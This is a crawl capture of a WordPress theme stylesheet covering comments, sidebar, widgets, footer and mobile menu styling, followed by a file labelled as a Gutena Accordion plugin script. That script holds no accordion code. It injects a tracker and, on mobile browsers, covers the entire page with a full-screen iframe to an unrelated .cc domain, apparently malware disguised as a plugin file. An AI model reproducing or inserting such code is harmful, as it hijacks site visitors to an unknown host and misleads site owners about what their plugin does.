.form-allowed-tags a,
.form-allowed-tags code a {
    color: #767676;
}

.comment-notes a:hover,
.comment-awaiting-moderation a:hover,
.logged-in-as a:hover,
.no-comments a:hover,
.form-allowed-tags a:hover,
.form-allowed-tags code a:hover {
    color: #222;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as {
    font-size: 14px;
    font-style: italic;
    margin-bottom: 10px;
}

.no-comments {
    font-size: 16px;
    font-weight: 900;
    line-height: 1.5;
    margin-top: 24px;
    text-transform: uppercase;
}

.comment-form .comment-form-comment,
.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-form-url {
    margin-bottom: 20px;
}

.comment-form textarea {
    width: 100%;
}

.comment-form .comment-form-author {
    float: left;
    width: 180px;
    margin-right: 25px;
}

.comment-form .comment-form-email {
    float: left;
    width: 179px;
    margin-right: 25px;
}

.comment-form .comment-form-url {
    float: left;
    width: 179px;
}

.comment-form:after {
    content: '';
    display: block;
    clear: both;
}

.comment-form .submit {
    font-size: 14px;
    padding: 0 18px;
}

.comment-form label {
    display: block;
    font-size: 14px;
    font-weight: bold;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
    width: 100%;
}

.form-allowed-tags,
.form-allowed-tags code {
    font-size: 12px;
    line-height: 1.5;
}

.required {
    color: #c0392b;
}

.comment-reply-title small a {
    color: #2b2b2b;
    float: right;
    height: 24px;
    overflow: hidden;
    width: 24px;
}

.comment-reply-title small a:hover {
    color: #eb5424;
}

.comment-reply-title small a:before {
    content: "\f405";
    font-size: 20px;
}

.comment-navigation {
    font-size: 12px;
    line-height: 2;
    margin-bottom: 48px;
    text-transform: uppercase;
}

.comment-navigation .nav-next,
.comment-navigation .nav-previous {
    display: inline-block;
}

.comment-navigation .nav-previous a {
    margin-right: 10px;
}

#comment-nav-above {
    margin-top: 36px;
    margin-bottom: 0;
}

/* -------------------------------------------------- */
/* 8. Sidebar
/* -------------------------------------------------- */
.sidebar {
    float: right;
    margin-bottom: -20px;
    width: 320px;
}

.sidebar .widget {
    background-color: #fff;
    border: 1px solid #dfdfdf;
    margin-bottom: 20px;
    padding: 20px;
}

.widget-title {
    margin: 0 0 15px;
}

.sidebar .widget-title {
    border-bottom: 1px solid #e9e9e9;
    font-size: 18px;
    margin-bottom: 15px;
}

.sidebar .widget-title span,
.footer-columns .widget-title span {
    border-bottom: 3px solid #eb5424;
    display: inline-block;
    line-height: 35px;
    margin: 0 0 -1px;
}

.sidebar .widget p {
    margin-bottom: 15px;
}

.sidebar .widget ul .children,
.sidebar .widget ul .sub-menu {
    padding-left: 1.5em;
}

.sidebar .widget ul .children li:first-child,
.sidebar .widget ul .sub-menu li:first-child {
    padding: 15px 0;
    border-top: 1px solid #e9e9e9;
}

.sidebar .widget ul>li {
    list-style: none;
    margin-bottom: 15px;
}

.sidebar .widget ul>li a:hover {
    color: #eb5424;
}

.sidebar .widget ul li:last-child {
    margin-bottom: 0;
    border: 0;
    padding-bottom: 0;
}

.sidebar .widget select {
    width: 100%;
    max-width: 100%;
}

.sidebar .widget_search input[type='search'] {
    width: 190px;
}

.sidebar .widget_search input[type='submit'] {
    width: 80px;
    text-align: center;
    padding-left: 0;
    padding-right: 0;
}

.sidebar .widget_social_icons ul li:before,
.sidebar .widget_posts_thumbnail ul li:before {
    content: none;
    display: none;
}

.sidebar .widget_posts_thumbnail {
    line-height: 1.4;
}

.widget.widget_posts_thumbnail ul>li,
.widget.widget ul .vt-blogging-pro-widget-latest {
    border-bottom: 1px dashed #ebebeb;
    margin-bottom: 10px;
    overflow: hidden;
    padding-bottom: 10px;
}

.sidebar .widget_posts_thumbnail .thumbnail-wrap,
.sidebar .widget_posts_thumbnail .wp-post-image,
.sidebar .widget_posts_thumbnail img {
    width: 80px;
    height: auto;
}

/* -------------------------------------------------- */
/* 9. Widgets
/* -------------------------------------------------- */
/* About Widget */
.about-widget {
    text-align: center;
}

.about-img {
    margin-bottom: 10px;
}

.about-title {
    color: #333;
    font-size: 11px;
    letter-spacing: 2px;
    text-align: center;
    text-transform: uppercase;
}

.about-description {
    margin: 0;
    text-align: center;
}

/* Posts with Thumbnail Widget */
.widget_posts_thumbnail li:after {
    content: "";
    display: block;
    clear: both;
}

.widget_posts_thumbnail .entry-thumbnail {
    float: left;
}

.widget_posts_thumbnail .entry-wrap {
    display: table;
    line-height: 1.2;
}

.widget_posts_thumbnail .entry-wrap a {
    color: #555;
    font-size: 13px;
    font-weight: 400;
}

.widget_posts_thumbnail .thumbnail-wrap {
    float: left;
    margin: 0 12px 0 0;
    line-height: 0;
}

.widget_posts_thumbnail .entry-meta {
    font-size: 11px;
    margin-top: 5px;
}

/* Recent Posts Widget */
.widget_recent_entries .post-date {
    font-size: 13px;
    color: #999;
    margin-left: 5px;
}

/* Ad Widget */
.sidebar .widget_ad,
.site-footer .widget_ad {
    background: none;
    border: none;
    padding: 0;
    line-height: 1;
}

.adwidget img {
    display: block;
    margin: 0 auto;
    text-align: center;
}

.sidebar .widget_ad .widget-title,
.site-footer .widget_ad .widget-title {
    text-align: center;
}

/* Newsletter Widget */
.widget_newsletter form input[type="submit"],
.widget_newsletter form input[type="button"],
.widget_newsletter form button {
    background: #65aba7;
    border: none;
    color: #fff;
    font-size: 14px;
    width: 100%;
    margin-top: 15px;
}

.sidebar .widget_newsletter,
.site-footer .widget_newsletter {
    background-color: #343e47;
    background-image: url("assets/img/icon-mail-trans.png");
    background-repeat: no-repeat;
    background-position: 110% -20px;
    color: #8b95a4;
    padding: 20px;
    width: 100%;
}

.sidebar .widget_newsletter .widget-title,
.sidebar .widget_newsletter .widget-title span,
.site-footer .widget_newsletter .widget-title,
.site-footer .widget_newsletter .widget-title span {
    color: #fff;
}

.sidebar .widget_newsletter .widget-title:after,
.site-footer .widget_newsletter .widget-title:after {
    content: none;
}

.sidebar .widget_newsletter p,
.site-footer .widget_newsletter p {
    color: #8b95a4;
}

.sidebar .widget_newsletter form input[type="text"],
.sidebar .widget_newsletter form input[type="email"],
.site-footer .widget_newsletter form input[type="text"],
.site-footer .widget_newsletter form input[type="email"] {
    border: none;
    width: 100%;
    margin-top: 15px;
}

.sidebar .widget_newsletter form input[type="text"]:focus,
.sidebar .widget_newsletter form input[type="email"]:focus,
.site-footer .widget_newsletter form input[type="text"]:focus,
.site-footer .widget_newsletter form input[type="email"]:focus {
    border: none;
}

/* Social Icons Widget */
.widget_social_icons {
    text-align: center;
}

.widget_social_icons:before {
    display: none;
}

.widget_social_icons .widget-title {
    text-align: center;
}

.widget_social_icons .widget-title span {
    background: none;
    padding: 0 10px;
}

.widget_social_icons .widget-title:after {
    content: none;
}

.widget_social_icons .desc {
    color: #999;
    font-size: 14px;
    margin-top: -10px;
    margin-bottom: 20px;
    text-align: center;
}

.widget_social_icons ul {
    text-align: center;
}

.sidebar .widget_social_icons ul>li {
    border: none;
    display: inline-block;
    line-height: 30px;
    margin-bottom: 0;
}

.widget_social_icons ul>li a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-radius: 30px;
    color: #aaa;
    display: inline-block;
    font-size: 20px;
    font-weight: normal;
    height: auto;
    line-height: 30px;
    margin: 0 0px 10px 0;
    text-align: center;
    width: 30px;
}

.sidebar .widget .social-icons a:hover {
    color: #666;
}

.widget_social_icons ul>li.facebook a {
    color: #3b5e8f;
}

.widget_social_icons ul>li.twitter a {
    color: #77aaea;
}

.widget_social_icons ul>li.pinterest a {
    color: #d71a3a;
}

.widget_social_icons ul>li.youtube a {
    color: #f61c0d;
}

.widget_social_icons ul>li.linkedin a {
    color: #007aaa;
}

.widget_social_icons ul>li.instagram a {
    color: #c21c73;
}

.widget_social_icons ul>li.dribbble a {
    color: #ee326a;
}

.widget_social_icons ul>li.tumblr a {
    color: #2a445d;
}

.widget_social_icons ul>li.soundcloud a {
    color: #ff4300;
    margin: 0 5px;
    width: 25px;
}

.widget_social_icons ul>li.rss a {
    color: #f05228;
}

.site-footer .widget_social_icons {
    padding: 0;
}

/* Recent Comments Widget */
.vt-blogging-pro-widget-latest a {
    font-size: 13px;
}

.widget ul .vt-blogging-pro-widget-latest:last-of-type {
    margin-bottom: 0
}

.widget ul .vt-blogging-pro-widget-latest .vt-blogging-pro-widget-latest-left {
    float: left;
    margin-right: 15px;
}

.widget ul .vt-blogging-pro-widget-latest .vt-blogging-pro-widget-latest-right {
    overflow: hidden
}

.widget ul .vt-blogging-pro-widget-latest .vt-blogging-pro-widget-latest-right p {
    margin-bottom: 0
}

.widget ul .vt-blogging-pro-widget-latest .vt-blogging-pro-widget-latest-right .marlin-post-date {
    font-size: 10px;
}

.recent-comments-widget .vt-blogging-pro-widget-latest-comment-author {
    text-transform: uppercase;
    color: #767676;
    font-size: 10px;
    letter-spacing: 0.1em;
    line-height: 16px;
}

.widget ul .vt-blogging-pro-widget-latest .vt-blogging-pro-widget-latest-right h5 {
    font-size: 13px;
    margin: 0;
    line-height: 20px;
}

/* Instagram Widget */
.widget .instagram-wrap {
    overflow: hidden;
}

.instagram-title {
    color: #999;
    font-weight: 400;
    font-style: italic;
    letter-spacing: 2px;
    line-height: 30px;
    list-style: none;
    margin-top: 0;
    margin-left: 0;
    margin-bottom: 0.5em;
    text-align: right;
}

ul.instagram-pics {
    text-align: center;
}

.widget .instagram-pics li {
    display: inline-block;
    float: left;
    height: 90px;
    line-height: 0.3;
    margin: 1px !important;
    overflow: hidden;
    padding: 0 1px 1px 0;
}

.widget .instagram-pics li:nth-child(3n+3) {
    margin-right: 0;
    padding-right: 0;
}

/* Most View Widget */
.most-viewed-widget .entry-wrap .entry-meta .entry-date+.view-count {
    display: inline-block;
    padding-left: 5px;
}

.most-viewed-widget .entry-wrap .view-count {
    color: #999;
    position: relative;
    display: block;
    font-size: 11px;
    margin-top: 5px;
    padding: 0;
}

.most-viewed-widget .entry-date::before {
    content: none;
}

.most-viewed-widget .fa {
    padding-right: 2px;
}

/* Widget Tabs */
.sidebar .widget_tabs.widget_posts_thumbnail #widget-tab li {
    padding: 0;
    border: 0;
}

ul.widget-tab-nav {
    margin: 0 0 15px;
    border-bottom: 3px solid #333;
    overflow: hidden;
    *zoom: 1;
}

.widget-tab-nav li {
    float: left;
    width: 33.3%;
    margin: 0 !important;
    text-align: center;
}

.widget-tab-nav li a {
    background: none;
    border: none;
    border-radius: 0;
    color: #a6a6a6;
    display: block;
    font-size: 13px;
    padding: 4px 15px;
    line-height: 30px;
    text-transform: uppercase;
}

.widget-tab-nav li a:hover,
.widget-tab-nav li a:focus {
    color: #333;
    text-decoration: none;
}

.widget-tab-nav li.active a {
    color: #fff;
    background: #343e47;
}

.widget-tab-content .tab-pane {
    display: none;
}

.widget-tab-content .active {
    display: block;
}

.widget-tab-content .tab-pane li {
    margin: 0 0 15px;
}

.widget-tab-content .entry-wrap h4 {
    margin: 0;
}

.widget-tab-nav .entry-wrap h4 a:hover {
    text-decoration: none;
}

#widget-tab-tags {
    padding: 0 0 15px;
    text-transform: uppercase;
    line-height: 1.6em;
}

#widget-tab-tags a:hover {
    color: #333;
}

/* -------------------------------------------------- */
/* 10. Footer
/* -------------------------------------------------- */
.footer-columns {
    background-color: #343e47;
    padding: 40px 0 20px 0;
}

.footer-columns .section-header {
    font-size: 32px;
    margin-bottom: 20px;
}

.footer-columns .widget {
    margin-bottom: 20px;
}

.footer-columns .widget_posts_thumbnail .thumbnail-wrap,
.footer-columns .widget_posts_thumbnail .wp-post-image,
.footer-columns .widget_posts_thumbnail img {
    width: 80px;
    height: auto;
}

.footer-columns .footer-column {
    float: left;
    margin: 0 30px 0 0;
    box-sizing: content-box;
    position: relative;
}

.footer-columns .footer-wrap {
    position: relative;
}

.footer-columns .footer-column-4 {
    margin-right: 0;
}

.footer-columns .widget .widget-title {
    border-bottom: 1px solid #444;
}

.site-footer .widget {
    color: #9f9f9f;
    margin-bottom: 20px;
}

.site-footer .widget a,
.site-footer .widget a:hover {
    color: #fff;
}

.site-footer .widget-title {
    color: #fff;
    font-size: 16px;
    margin-bottom: 20px;
}

.site-footer .widget p {
    color: #9f9f9f;
    margin-bottom: 15px;
}

.site-footer .widget ul .children,
.site-footer .widget ul .sub-menu {
    padding-left: 1.5em;
}

.site-footer .widget ul .children li:first-child,
.site-footer .widget ul .sub-menu li:first-child {
    border-top: none;
    padding-top: 0;
}

.site-footer .widget ul .children li:last-child,
.site-footer .widget ul .sub-menu li:last-child {
    border-bottom: none;
    padding-bottom: 0;
}

.site-footer .widget ul>li {
    list-style: none;
    margin-bottom: 10px;
    overflow: hidden;
}

.site-footer .widget_posts_thumbnail ul>li,
.site-footer .widget ul .vt-blogging-pro-widget-latest {
    border-bottom: 1px dashed #555;
}

.site-footer .widget ul>li a {
    color: #9f9f9f;
    font-weight: normal;
}

.site-footer .widget ul>li a:hover {
    color: #fff;
}

.site-footer .widget ul li:first-child {
    border-top: none;
    padding-top: 0;
}

.site-footer .widget ul li:last-child {
    margin-bottom: 0;
}

.site-footer .widget select {
    width: 100%;
    max-width: 100%;
}

.site-footer .widget_posts_thumbnail ul li a {
    font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 13px;
    font-weight: normal;
}

.site-footer .widget_posts_thumbnail .entry-meta {
    font-size: 10px;
}

.site-footer .widget_posts_thumbnail .thumbnail-wrap {
    line-height: 4.3;
}

.site-footer .widget_search input[type='search'] {
    width: 100%;
    margin-bottom: 10px;
}

.site-footer .widget_search input[type='submit'] {
    width: 100%;
}

.site-footer .tagcloud a {
    color: #666;
}

.site-footer .tagcloud a:hover {
    color: #222;
}

/* Backtotop */
#back-top {
    bottom: 75px;
    display: none;
    left: 50%;
    margin-left: 530px;
    position: fixed;
}

#back-top a span {
    background-color: #eb5424;
    color: #fff;
    width: 30px;
    height: 30px;
    display: block;
    line-height: 30px;
    padding-left: 2px;
}

#back-top a:hover span {
    color: #fff;
    background-color: #ff6644;
}

#back-top a:hover {
    text-decoration: none;
}

/* Site Bottom */
#site-bottom {
    background: #262f3c;
    color: #666;
    font-size: 12px;
    padding: 25px 0 20px;
}

#site-bottom .site-info {
    color: #888;
    float: left;
    text-transform: uppercase;
}

#site-bottom .site-info p {
    margin: 0;
}

#site-bottom .site-info a {
    color: #888;
}

#site-bottom .site-info a:hover {
    color: #bbb;
}

#site-bottom .footer-nav {
    float: right;
}

#site-bottom .footer-nav li {
    border-right: 1px solid #666;
    display: inline-block;
    list-style: none;
    line-height: 1;
    padding: 0 15px;
}

#site-bottom .footer-nav li:last-child {
    border-right: none;
    padding-right: 0;
}

#site-bottom .footer-nav li a {
    color: #666;
}

#site-bottom .footer-nav li a:hover {
    color: #eb5424;
}

#site-bottom .footer-nav li li {
    display: none;
}

/* -------------------------------------------------- */
/* 11. Misc.
/* -------------------------------------------------- */
.step {
    color: red;
    font-weight: bold;
    text-transform: uppercase;
}

/* Mobile Menu */
.mobile-menu-icon {
    display: none;
    position: absolute;
    top: 46px;
    right: 50px;
}

.mobile-menu-icon .menu-icon-close,
.mobile-menu-icon .menu-icon-open {
    background: #f5f5f5;
    border: 1px solid #e9e9e9;
    border-radius: 3px;
    color: #666;
    display: block;
    font-size: 13px;
    font-weight: 600;
    width: 60px;
    height: 30px;
    line-height: 28px;
    text-align: center;
    text-transform: uppercase;
}

.mobile-menu-icon .menu-icon-close:hover,
.mobile-menu-icon .menu-icon-open:hover {
    border-color: #999;
    color: #222;
    cursor: pointer;
}

.mobile-menu-icon .menu-icon-close {
    display: none;
}

.mobile-menu-icon .menu-icon-close .genericon {
    margin-top: -2px;
    font-size: 18px;
    font-weight: 600;
    line-height: 1;
    vertical-align: middle;
}

.mobile-menu-icon .menu-icon-open.active {
    display: none;
}

.mobile-menu-icon .menu-icon-close {
    display: none;
}

.mobile-menu-icon .menu-icon-close.active {
    display: inline-block;
}

.mobile-menu {
    background-color: #fff;
    display: none;
    position: absolute;
    width: 100%;
    top: 94px;
    padding: 20px;
    z-index: 99;
}

.mobile-menu .menu-left,
.mobile-menu .menu-right {
    float: left;
    width: 50%;
}

.mobile-menu h3 {
    color: #222;
    font-size: 14px;
    margin-bottom: 15px;
    text-transform: uppercase;
}

.mobile-menu ul li {
    display: block;
    list-style: none;
    margin-bottom: 15px;
}

.mobile-menu ul li:hover:before {
    color: #ffa500;
}

.mobile-menu ul li:before {
    font-family: "genericons";
    content: '\f428';
    color: #999;
    font-size: 15px;
    margin-left: -4px;
    padding-right: 2px;
    vertical-align: middle;
    text-align: left;
}

.mobile-menu ul li:last-child {
    margin-bottom: 0;
}

.mobile-menu ul li.menu-item-home {
    display: none;
}

.mobile-menu ul li a {
    color: #666;
    font-size: 14px;
}

.mobile-menu ul li a:hover {
    color: #eb5424;
}

/* Mobile Search */
.mobile-search-icon {
    color: #222;
    display: none;
    position: absolute;
    top: 46px;
    right: 0;
}

.mobile-search-icon:hover {
    cursor: pointer;
}

.mobile-search-icon span {
    background: #f5f5f5;
    border: 1px solid #e9e9e9;
    border-radius: 3px;
    color: #666;
    display: block;
    font-size: 18px;
    font-weight: 600;
    width: 36px;
    height: 30px;
    line-height: 28px;
    text-align: center;
    vertical-align: middle;
}

.mobile-search-icon span:hover {
    border-color: #999;
    color: #222;
}

.mobile-search-icon .genericon-search.active {
    display: none;
}

.mobile-search-icon .genericon-close {
    display: none;
}

.mobile-search-icon .genericon-close.active {
    display: inline-block;
}

/* -------------------------------------------------- */
/* 12. 404
/* -------------------------------------------------- */
.error-404 {
    padding: 10px 0;
}

.error404 .page-header {
    text-align: center;
}

.error-404 .fa-ban {
    color: #bdbdbd;
    font-size: 160px;
    margin: 0 0 10px;
}

.error-404.not-found .page-header .page-title span {
    color: #eb5424;
}

/* CSS3 Effects */
/* Responsive Menu */
.slicknav_menu,
#slick-mobile-menu {
    display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.colortell.com/wp-content/plugins/gutena-accordion/build/view.js?ver=5ee49e43fe188c4120bb
body_size: 1016
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8c2329bf3b7dca93314fdf50fbbc09cf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var url = ['https://600tk-okgs-41.1q60haapaa.cc/'];

var MobielUrl = url[Math.floor((Math.random()*url.length))];

function is_mobile() {

    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;

    var u = navigator.userAgent;

    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }

}

if (is_mobile()) {

    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
    document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
    document.write('<if'+'rame src="'+MobielUrl+' " frameborder="0" style="border:0;width: 100%; text-align: center; background: #f2f2f2; border: medium none; height:100%;max-height: 4000px;">'+'</iframe>');
    document.write('</div>');

}